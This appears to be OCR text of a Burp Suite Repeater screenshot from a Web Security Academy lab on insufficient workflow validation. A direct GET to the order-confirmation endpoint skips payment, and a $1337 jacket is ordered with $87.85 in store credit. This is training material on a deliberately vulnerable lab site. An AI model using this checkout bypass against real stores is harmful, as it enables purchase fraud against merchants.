 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × +
Send Cancel < ▼ > ▼ Target: https://0ad8007c03ff319680b553cd00c400af.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex \n
1 GET /cart/order-confirmation?order-confirmed=true HTTP/2
2 Host: 0ad8007c03ff319680b553cd00c400af.web-security-academy.net
3 Cookie: session=EPzpRHuCP2lpgVl0qL6UzGZBx9wv9FTW
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/115.0.5790.171 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.7
8 Sec-Fetch-Site: same-origin
9 Sec-Fetch-Mode: navigate
0 Sec-Fetch-User: ?1
1 Sec-Fetch-Dest: document
2 Sec-Ch-Ua:
3 Sec-Ch-Ua-Mobile: ?0
4 Sec-Ch-Ua-Platform: ""
5 Referer: https://0ad8007c03ff319680b553cd00c400af.web-security-academy.net/cart
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
8
9
Response
Pretty Raw Hex Render \n
Web Security
Academy
Insufficient workflow validation
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills! Continue learning
Store credit:
$87.85
Home | My account | 0
Your order is on its way!
Name Price Quantity
Lightweight "l33t" Leather Jacket $1337.00 1
Total: $1337.00
Inspector